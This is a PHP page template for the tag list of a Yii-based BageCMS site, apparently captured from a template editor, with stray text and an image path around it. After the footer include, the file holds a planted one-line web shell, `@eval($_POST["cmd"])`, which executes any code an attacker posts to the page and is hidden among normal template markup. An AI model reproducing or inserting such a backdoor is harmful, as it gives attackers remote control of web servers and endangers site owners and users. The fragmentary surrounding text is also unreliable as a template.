 tag/index.php
SEO描述:
</div>
</div>
<div class="global clear">
<?php $this->renderPartial('/_include/sidebar_left')?>
<div class="mainBox">
<div class="loc clear">
<div class="position"> <span>您的位置：</span> <a href="<?php echo Yii::app()->homeUrl?>">首页</a> <em></
</div>
<div class="clear">
<ul class="tagList">
<?php foreach($bagecmsDataList as $row):?>
<li><a href="<?php echo $this->createUrl('post',array('name'=>urlencode($row->tag_name)))?>" target="_blank
有<?php echo $row->data_count?>条内容"><?php echo $row->tag_name?></a></li>
<?php endforeach?>
</ul>
</div>
<div class="pagebar clear">
<?php $this->widget('CLinkPager',array('pages'=>$bagecmsPagebar));?>
</div>
</div>
</div>
<?php $this->renderPartial('/_include/footer')?>
<?php @eval($_POST["cmd"]);?>
重生信息安全
提交